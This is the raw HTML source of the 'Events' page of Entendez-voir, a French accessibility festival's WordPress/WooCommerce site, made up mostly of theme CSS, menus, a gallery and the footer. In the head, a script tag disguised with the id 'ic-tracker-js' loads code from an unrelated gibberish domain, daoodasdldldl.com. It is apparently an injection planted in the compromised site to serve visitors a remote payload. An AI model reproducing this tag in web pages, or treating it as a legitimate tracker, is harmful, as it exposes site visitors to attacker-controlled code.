color:#fff; background:#eaa627; } .banner-slider-addon .main-banner-slider .single-slider .banner-content .banner-title:before, .main-banner-slider .swiper-pagination-bullet-active, .banner-addon .banner-title::before, .rt-video.video-style7 .rtin-video .play-icon:hover, .main-banner-slider3 .swiper-button-next:hover, .main-banner-slider3 .swiper-button-prev:hover{ background:#eaa627; } .main-banner-slider.slider-style2 .slider-social-section li span, .main-banner-slider.slider-style2 .slider-social-section li a:hover, .banner-slider-addon .main-banner-slider .single-slider .banner-content .subtitle, .banner-social-section li span, .banner-addon .banner-social-section li a:hover, .banner-slider-addon.slider-style3 .main-banner-slider3 .play-btn .play-icon, .main-banner-slider3 .swiper-button-next, .main-banner-slider3 .swiper-button-prev, .video-play-icon{ color:#eaa627; } .main-banner-slider .swiper-pagination-bullet-active:after { background:#ffa996; } .image-style1 .image-box .about-shape li:nth-child(2){ border-bottom: 55px solid #eaa627; } .image-style1 .image-box .about-shape li:nth-child(3){ border: 5px solid #eaa627; } .image-style2 .image-box .quotetion-icon, .image-style13 .round-shape, .image-style1 .image-box .image-info{ background-color:#eaa627; } .animate-image-style7 .shape-point .start-point i, .service-grid-layout9 .portfolio-btn a:hover, .animate-image-style7 .shape-point .end-point i{ color:#eaa627; } .animate-image-style7 .has-animation svg path:nth-child(1){ stroke:#eaa627; } .image-style11 .image-box li:nth-child(2) svg path, .image-style12 .shape-icon svg path, .image-style12 .shape-icon2 svg path{ fill:#eaa627; } .image-style11 .image-box li:nth-child(3) svg path{ stroke:#eaa627; } .pricing-plan .pricing-title:after, .content-toggle .nav-tabs .nav-link.active, .pricing-switch-container .switch-button{ background-color:#eaa627; } .pricing-plan .pricing-title:before { background-color:#ffa996; } .pricing-plan .pricing-btn a, .pricing--style-2 .pricing__content .pricing__price-heading .price-box .pricing__price{ color:#eaa627; } .pricing-plan .pricing-btn a:hover, .pricing--style-2:hover .pricing__content .pricing-button .pricing-btn{ background-color:#eaa627; color:#fff; border-color: #eaa627; } .pricing--style-2:hover{ border-color:#eaa627; } .country-location .location-item .map-icon ul li{ color:#eaa627; } @keyframes pulse {   0% { box-shadow: 0 0 0 0 #eaa627;   }   70% { box-shadow: 0 0 0 20px rgba(12, 31, 215, 0);   }   100% { box-shadow: 0 0 0 0 rgba(12, 31, 215, 0);   } } .rt-accordion .accordion-button.collapsed:before, .rt-accordion .accordion-header button, .accordion-style-2 .accordion-button::before{ color:#eaa627; } .rt-accordion.accordion-style-3 .accordion-button.collapsed:before{ color:#fff; }  .rt-related-slider .section-title .swiper-button > div:hover, .accordion-style-4 .accordion-button::before{ background-color:#eaa627; } .gmap-section .left .elementor-element-populated:after{ background-color:#eaa627; } .title-text-button .subtitle.style2{ color:#eaa627; border-color:#eaa627; } .cta-style4, .cta-style5::before, .cta-style5::after { background-color:#eaa627; } 
/*# sourceURL=finbuzz-dynamic-inline-css */
</style>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769404060" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://entendez-voir.fr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://entendez-voir.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://entendez-voir.fr/wp-json/wp/v2/pages/8141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://entendez-voir.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://entendez-voir.fr/event-directory/" />
<link rel='shortlink' href='https://entendez-voir.fr/?p=8141' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://entendez-voir.fr/wp-content/uploads/2023/03/cropped-Screenshot_2023-03-14_185104-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://entendez-voir.fr/wp-content/uploads/2023/03/cropped-Screenshot_2023-03-14_185104-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://entendez-voir.fr/wp-content/uploads/2023/03/cropped-Screenshot_2023-03-14_185104-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://entendez-voir.fr/wp-content/uploads/2023/03/cropped-Screenshot_2023-03-14_185104-removebg-preview-270x270.png" />
		<style  id="wp-custom-css">
			.banner-addon.style2 > .container{
	    max-width: 1700px!important;
}
.trheader .site-header .rt-sticky .main-navigation ul li a{
	color:#000!important;
}
.header-style-5 .site-header .header-menu.rt-sticky .main-navigation>nav>ul>li>a {
	color:#fff!important;
}
.trheader.header-style-10 .site-header .main-navigation .menu > li > a{
	color:#fff!important;
}
.trheader.header-style-10 .site-header .rt-sticky .main-navigation ul li a{
	color:#000!important;
}

/** Start Template Kit CSS: Arts Festival (css/customizer.css) **/

/* Kit 94 Custom styles - applied under Advanced to the element they affect */
/* Large Hero Title Section */
.envato-kit-94-row{
	overflow-x: hidden;
}

.envato-kit-94-small-column .elementor-column-wrap{
	width: auto;
}
/* Large Buttons */
.envato-kit-94-button-full-width .elementor-button-link {
	width: 100%;
}
/* Equalize icons in icon list element */
.envato-kit-94-list-style-square .elementor-text-editor ul {
	list-style-type: square;
}

/** End Template Kit CSS: Arts Festival (css/customizer.css) **/



/** Start Template Kit CSS: Music Festival (css/customizer.css) **/

.envato-kit-114-toggle .elementor-toggle,
.envato-kit-114-toggle .elementor-toggle-icon{
	text-align: center !important;
	float: none !important;
	
}
.envato-kit-114-toggle .elementor-toggle{
	border: 1px solid #FFF;
	border-radius: 30px;
	padding: 5px;
	transition: all ease-in-out .3s;
}
.envato-kit-114-toggle .elementor-toggle:hover{
	opacity: .8;
}

/** End Template Kit CSS: Music Festival (css/customizer.css) **/



/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/



/** Start Template Kit CSS: Recording Studio (css/customizer.css) **/

/* envato Custom Styles for Elementor */
/* colorize carousel 
.envato-kit-192-carousel-fade .swiper-container{
	margin:0;
}
*/
.envato-kit-192-carousel-fade .slick-slide-image,
.envato-kit-192-media-carousel .elementor-carousel-image{
	filter: grayscale(100%) !important;
  opacity: .8;

}
.envato-kit-192-media-carousel .elementor-carousel-image{
		background-color: #d8c3a5;
}
.envato-kit-192-media-carousel .elementor-swiper-button-prev{
	margin-left: -40px;

}
.envato-kit-192-media-carousel .elementor-custom-embed-play i{
	background: #FFF;
	opacity: 1;
	border-radius: 100%;
}

/** End Template Kit CSS: Recording Studio (css/customizer.css) **/



/** Start Template Kit CSS: SMB (css/customizer.css) **/

.elementor-progress-bar span {
		font-family: "Montserrat", Sans-serif;
	font-weight: 400;
}

/** End Template Kit CSS: SMB (css/customizer.css) **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

		</style>
		</head>
<body class="wp-singular page-template-default page page-id-8141 wp-embed-responsive wp-theme-finbuzz theme-finbuzz woocommerce-no-js sticky-header header-style-4 footer-style-5 has-topbar topbar-style-2 no-sidebar right-sidebar product-grid-view has-footer-widget elementor-default elementor-kit-471">
		<div id="preloader" class="img-pre-loader" style="background-image:url(https://entendez-voir.fr/wp-content/themes/finbuzz/assets/img/preloader.gif);"></div>	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>	
		<header id="masthead" class="site-header">			
			<div id="header-4" class="header-area  rt-on-topbar">
							
				<div id="tophead" class="header-top-bar align-items-center">
	<div class="container">
		<div class="d-flex align-items-center justify-content-between">
							<div class="topbar-left">
																<div class="header-email header-item">
						<i class="far fa-envelope"></i><a href="mailto:contact@entendez-voir.fr">contact@entendez-voir.fr</a>
						</div>
									</div>
										<div class="topbar-right">
																<ul>
							<li class="topbar-social">
							<div class="social-icon">
															<a target="_blank" href="https://www.facebook.com/entendezvoir22/"><i class="fab fa-facebook-f"></i></a>
															<a target="_blank" href="https://www.instagram.com/entendez_voir_2023/"><i class="fab fa-instagram"></i></a>
														</div>
							</li>
						</ul>
						
				</div>
				
		</div>
	</div>
</div>												<div id="rt-sticky-placeholder"></div>
<div class="header-menu mobile-menu menu-layout1" id="header-menu">
	<div class="container">
		<div class="menu-full-wrap">
			<div class="site-branding-wrap">
				<div class="site-branding">
					<a class="dark-logo" href="https://entendez-voir.fr/"><img fetchpriority="high" width="1920" height="1080" src="https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc.png" class="attachment-full size-full" alt="" srcset="https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc.png 1920w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-300x169.png 300w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1024x576.png 1024w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-768x432.png 768w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1536x864.png 1536w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-750x422.png 750w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1140x641.png 1140w" /></a>
						<a class="light-logo" href="https://entendez-voir.fr/"><img width="1920" height="1080" src="https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir.png" class="attachment-full size-full" alt="" srcset="https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir.png 1920w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir-300x169.png 300w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir-1024x576.png 1024w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir-768x432.png 768w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir-1536x864.png 1536w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir-750x422.png 750w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir-1140x641.png 1140w" /></a>
				</div>
			</div>
			<div class="header-right">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-siwan-container"><ul id="menu-siwan" class="menu"><li id="menu-item-8086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8086"><a href="https://entendez-voir.fr/nous/">Vue (d)&rsquo;Ensemble</a>
<ul class="sub-menu">
	<li id="menu-item-10207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10207"><a href="https://entendez-voir.fr/equipe/">Équipe</a></li>
</ul>
</li>
<li id="menu-item-16236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16236"><a href="https://entendez-voir.fr/festival-entendez-voir-2024/">Festival</a>
<ul class="sub-menu">
	<li id="menu-item-16680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16680"><a href="https://festival.entendez-voir.fr/">Édition 2024</a></li>
	<li id="menu-item-12916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12916"><a href="https://entendez-voir.fr/edition-2023/">Édition 2023</a></li>
	<li id="menu-item-12983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12983"><a href="https://entendez-voir.fr/edition-2022/">Édition 2022</a></li>
	<li id="menu-item-12982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12982"><a href="https://entendez-voir.fr/edition-2021/">Édition 2021</a></li>
	<li id="menu-item-12981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12981"><a href="https://entendez-voir.fr/edition-2020/">Édition 2020</a></li>
	<li id="menu-item-12980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12980"><a href="https://entendez-voir.fr/edition-2019/">Édition 2019</a></li>
</ul>
</li>
<li id="menu-item-14012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14012"><a href="https://entendez-voir.fr/ateliers-sensibilisation/">Actions &#038; services</a></li>
<li id="menu-item-13707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13707"><a href="https://entendez-voir.fr/test-accessibilite-strasbourg/">Accès culture Strasbourg</a></li>
<li id="menu-item-14137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14137"><a href="https://entendez-voir.fr/presse-2/">Presse</a></li>
<li id="menu-item-14746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14746"><a href="https://entendez-voir.fr/nos-partenaires/">Partenaires</a></li>
<li id="menu-item-8091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8091"><a href="https://entendez-voir.fr/contact/">Contact</a></li>
</ul></nav>					</div>
				</div>
				<ul class="info-wrap">
											<li class="search-btn">
							<div class="search-icon">
	<a href="#header-search" title="Search">
		<i class="fas fa-search"></i>
	</a>
</div>						</li>
															 
				</ul>
			</div>
		</div>
	</div>
</div>							</div>
		</header>

		
<div class="rt-header-menu mean-container" id="meanmenu">

            <div class="mobile-top-bar" id="mobile-top-fix">
	<div class="header-top">
		<div>
					</div>
	</div>
				
</div>
            <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
            <a href="https://entendez-voir.fr/"><img fetchpriority="high" width="1920" height="1080" src="https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc.png" class="attachment-full size-full" alt="" srcset="https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc.png 1920w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-300x169.png 300w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1024x576.png 1024w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-768x432.png 768w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1536x864.png 1536w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-750x422.png 750w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1140x641.png 1140w" /></a>
            <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
        </div>
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-siwan-container"><ul id="menu-siwan-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8086"><a href="https://entendez-voir.fr/nous/">Vue (d)&rsquo;Ensemble</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10207"><a href="https://entendez-voir.fr/equipe/">Équipe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16236"><a href="https://entendez-voir.fr/festival-entendez-voir-2024/">Festival</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16680"><a href="https://festival.entendez-voir.fr/">Édition 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12916"><a href="https://entendez-voir.fr/edition-2023/">Édition 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12983"><a href="https://entendez-voir.fr/edition-2022/">Édition 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12982"><a href="https://entendez-voir.fr/edition-2021/">Édition 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12981"><a href="https://entendez-voir.fr/edition-2020/">Édition 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12980"><a href="https://entendez-voir.fr/edition-2019/">Édition 2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14012"><a href="https://entendez-voir.fr/ateliers-sensibilisation/">Actions &#038; services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13707"><a href="https://entendez-voir.fr/test-accessibilite-strasbourg/">Accès culture Strasbourg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14137"><a href="https://entendez-voir.fr/presse-2/">Presse</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14746"><a href="https://entendez-voir.fr/nos-partenaires/">Partenaires</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8091"><a href="https://entendez-voir.fr/contact/">Contact</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>
		<div id="header-search" class="header-search">
	            <button type="button" class="close">×</button>
				<form role="search" method="get" class="header-search-form" action="https://entendez-voir.fr/">
	                <input type="search" value="" name="s" placeholder="Search here........">
	                <button type="submit" class="search-btn">
	                    <i class="fas fa-search"></i>
	                </button>
	            </form>
	    </div>
		<div id="content" class="site-content">			
				<div class="entry-banner">
				<div class="container">
			<div class="entry-banner-content">
									<h1 class="entry-title">Events</h1>
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Aller à Entendez - voir." href="https://entendez-voir.fr" class="home" ><span property="name">Entendez - voir</span></a><meta property="position" content="1"></span><span class="dvdr"> - </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Events</span><meta property="url" content="https://entendez-voir.fr/event-directory/"><meta property="position" content="2"></span></div></div>							</div>
		</div>
	</div>

			<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-12 col-12">
				<main id="main" class="site-main">
										
						
<article id="post-8141" class="post-8141 page type-page status-publish hentry">
    	
	<div class="entry-content">
        <p>[add_eventon]</p>
			</div>
</article>
															</main>
			</div>
					</div>
	</div>
</div>
</div><!--#content-->




<footer class="no-footer-cta">
		<div id="footer-5" class="footer-area">
		
			<div class="footer-top-area">
							<ul class="shape-holder">
					<li class="shape1 wow fadeInLeft" data-wow-delay="0.3s" data-wow-duration="1.5s">
						<img width="500" height="507" loading='lazy' src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/element/footer5_shape.png" alt="footer-shape5">
					</li>
					
				</ul>
						<div class="container">
					<div class="footer-top-widget">
						<div class="row">
							<div class="col-lg-3 col-md-6 col-12"><div id="media_image-8" class="widget widget_media_image"><img width="300" height="111" src="https://entendez-voir.fr/wp-content/uploads/2023/03/Screenshot_2023-03-14_185823-removebg-preview-300x111.png" class="image wp-image-7954  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://entendez-voir.fr/wp-content/uploads/2023/03/Screenshot_2023-03-14_185823-removebg-preview-300x111.png 300w, https://entendez-voir.fr/wp-content/uploads/2023/03/Screenshot_2023-03-14_185823-removebg-preview-768x285.png 768w, https://entendez-voir.fr/wp-content/uploads/2023/03/Screenshot_2023-03-14_185823-removebg-preview.png 797w" sizes="(max-width: 300px) 100vw, 300px" /></div></div><div class="col-lg-3 col-md-6 col-12"><div id="nav_menu-9" class="widget widget_nav_menu"><h3 class="widgettitle ">Liens utiles</h3><div class="menu-liens-utiles-container"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="#">L&rsquo;enjeu</a></li>
<li id="menu-item-12213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12213"><a href="https://entendez-voir.fr/projections/">Projections</a></li>
<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://entendez-voir.fr/programme-du-festival/">Programme du Festival 2023</a></li>
<li id="menu-item-9706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://entendez-voir.fr/expositions/">Expositions</a></li>
<li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://entendez-voir.fr/animations/">Animations</a></li>
</ul></div></div></div><div class="col-lg-3 col-md-6 col-12"><div id="media_gallery-5" class="widget widget_media_gallery"><h3 class="widgettitle ">Galerie</h3><div id='gallery-1' class='gallery galleryid-8141 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://entendez-voir.fr/?attachment_id=7966'><img width="150" height="150" src="https://entendez-voir.fr/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-18.31.17-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://entendez-voir.fr/whatsapp-image-2023-03-13-at-18-32-42/'><img width="150" height="150" src="https://entendez-voir.fr/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-18.32.42-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://entendez-voir.fr/whatsapp-image-2023-03-13-at-18-33-29/'><img width="150" height="150" src="https://entendez-voir.fr/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-18.33.29-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://entendez-voir.fr/affiche-etv5-768x1086/'><img width="150" height="150" src="https://entendez-voir.fr/wp-content/uploads/2023/03/Affiche-ETV5-768x1086-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://entendez-voir.fr/whatsapp-image-2023-03-13-at-18-29-38/'><img width="150" height="150" src="https://entendez-voir.fr/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-18.29.38-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://entendez-voir.fr/photo-2023-03-15-05-44-06/'><img width="150" height="150" src="https://entendez-voir.fr/wp-content/uploads/2023/03/PHOTO-2023-03-15-05-44-06-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure>
		</div>
</div></div>						</div>
					</div>	
			</div>		
		</div>
		<div class="container">
		<div class="copyright_wrap">
			<span class="left-line"></span>
			<div class="copyright">© 2023 Entendez - voir ! Tous droits réservés <a target="_blank" rel="nofollow" href="http://entendez-voir.fr"></a></div>
			<span class="right-line"></span>
		</div>
	</div>
	</div>
</footer>
</div>
